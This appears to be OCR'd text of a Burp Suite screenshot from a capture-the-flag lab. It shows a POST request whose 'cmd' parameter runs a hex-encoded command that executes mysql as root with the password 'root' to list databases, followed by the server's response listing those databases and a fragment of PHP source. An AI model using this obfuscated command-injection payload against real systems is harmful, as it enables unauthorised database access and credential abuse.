 发送 取消 < >
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 140
11
12 cmd=
php+-r+system(hex2bin(substr(_6563686f20606d7973716c202d7520726f6
f74202d7027726f6f7427202d65202773686f77206461746162617365733b276 0
,1)));
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 05:13:30 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 X-Powered-By : PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length : 2446
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d6520
2773686f77206461746162617365733b2760 - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652
02773686f77206461746162617365733b2760' (this will throw an Error
in a future version of PHP) in Command line code on line 1
11 Database PHP_CMS information_schema mysql performance_schema
12 <code>
<span style="color: #000000 ">
13 <span style="color: #0000BB ">
&lt;?php <br />
ini_set
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #DD0000 ">
'open_basedir'
</span>